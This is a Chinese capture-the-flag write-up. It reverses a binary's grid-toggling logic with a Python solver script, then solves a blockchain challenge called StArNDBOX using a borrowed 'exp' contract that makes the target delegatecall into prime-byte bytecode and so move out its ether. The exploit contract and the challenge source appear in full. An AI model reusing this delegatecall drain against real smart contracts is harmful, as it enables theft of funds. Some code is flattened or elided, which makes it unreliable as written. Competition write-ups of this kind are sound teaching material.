
- 搜到了cat flag字符串,找到了main函数
- 这题容易在能动调,所以很快就能梳理出main函数的主要逻辑

- 然后发现有一个地址老是被传来传去的,考虑是个结构体,于是到第一个引用处看看是怎么初始化的
- 发现应该是一个链表,所以定义一个结构体,让代码变得清晰一点
- 然后代码结构就非常清晰了,发现只接收两种输入,0和1,分别看一下

- 结构非常的相似,考虑是两个相近的操作。然后查看check函数的条件
- 所以程序的逻辑如下:有十个格子,初始化的时候第二个置为True(<100),其他的置为False(>100),然后从输入接收0和1的序列,当碰到0的时候满足某种条件时会把False变为True,碰到1时相反
- 发生变化的条件为:
- 当前选中的是最后一个格子
- 当前格子的下一个格子是False
- 下一个格子之后的格子都是True
- 当把所有的格子都变为True(<100) 的时候就能cat flag了
- 每次选中的格子由这个数组指定
- 手动玩了一下,发现数组里面的序列跟手动让所有格子都变为True的操作顺序是差不多的,所以就写个Python脚本,把每次导致某个格子从True变为False的操作标记为1,从False变为True的操作标记为0即可
def solve():
ans = [False]*10
ans[1] = True
array = [1...0, 4216992, 0]
cnt = 0
for i in array[:-3]:
reverse_index = 0-i
if not ans[reverse_index]:
print('0', end='')
else:
print('1', end='')
ans[reverse_index] = not ans[reverse_index]
cnt += 1
print(cnt)
print()
- 把输出的序列发到服务器上,成功拿到flag
Blockchain
StArNDBOX

看了半天无果,就是操作码blabla的字节码都需要是素数。可能可以通过奇怪的填充来搞。后来翻着翻着链找create contract 100wei的,直接找到了一个大哥做出来的 (有一说一这个特征真的好找)
想法是通过create2创建合约然后 合约中带delegatecall让其转账出去。
奈于本人操作码属实废物。直接用大哥的合约了。感谢大哥
pragma solidity ^0.5.11;
library Math {
function invMod(int256 _x, int256 _pp) internal pure returns (int) {
int u3 = _x;
int v3 = _pp;
int u1 = 1;
int v1 = 0;
int q = 0;
while (v3 > 0){
q = u3/v3;
u1= v1;
v1 = u1 - v1*q;
u3 = v3;
v3 = u3 - v3*q;
}
while (u1<0){
u1 += _pp;
}
return u1;
}
function expMod(int base, int pow,int mod) internal pure returns (int res){
res = 1;
if(mod > 0){
base = base % mod;
for (; pow != 0; pow >>= 1) {
if (pow & 1 == 1) {
res = (base * res) % mod;
}
base = (base * base) % mod;
}
}
return res;
}
function pow_mod(int base, int pow, int mod) internal pure returns (int res) {
if (pow >= 0) {
return expMod(base,pow,mod);
}
else {
int inv = invMod(base,mod);
return expMod(inv,abs(pow),mod);
}
}
function isPrime(int n) internal pure returns (bool) {
if (n == 2 ||n == 3 || n == 5) {
return true;
} else if (n % 2 ==0 && n > 1 ){
return false;
} else {
int d = n - 1;
int s = 0;
while (d & 1 != 1 && d != 0) {
d >>= 1;
++s;
}
int a=2;
int xPre;
int j;
int x = pow_mod(a, d, n);
if (x == 1 || x == (n - 1)) {
return true;
} else {
for (j = 0; j < s; ++j) {
xPre = x;
x = pow_mod(x, 2, n);
if (x == n-1){
return true;
}else if(x == 1){
return false;
}
}
}
return false;
}
}
function gcd(int a, int b) internal pure returns (int) {
int t = 0;
if (a < b) {
t = a;
a = b;
b = t;
}
while (b != 0) {
t = b;
b = a % b;
a = t;
}
return a;
}
function abs(int num) internal pure returns (int) {
if (num >= 0) {
return num;
} else {
return (0 - num);
}
}
}
contract StArNDBOX{
using Math for int;
constructor()public payable{
}
modifier StAr() {
require(msg.sender != tx.origin);
_;
}
function StArNDBoX(address _addr) public payable{
uint256 size;
bytes memory code;
int res;
assembly{
size := extcodesize(_addr)
code := mload(0x40)
mstore(0x40, add(code, and(add(add(size, 0x20), 0x1f), not(0x1f))))
mstore(code, size)
extcodecopy(_addr, add(code, 0x20), 0, size)
}
for(uint256 i = 0; i < code.length; i++) {
res = int(uint8(code[i]));
require(res.isPrime() == true);
}
bool success;
bytes memory _;
(success, _) = _addr.delegatecall("");
require(success);
}
}
contract exp{
constructor()public{}
address ss=0xb3879a53b3964494a149BcC1863dD262C35a64aE;
address target=0x8748ec747eB7af0B7c4e82357AAA9de00d32264a;
StArNDBOX a=StArNDBOX(target);
function step()external{
a.StArNDBoX(ss);
}
}
一发入魂。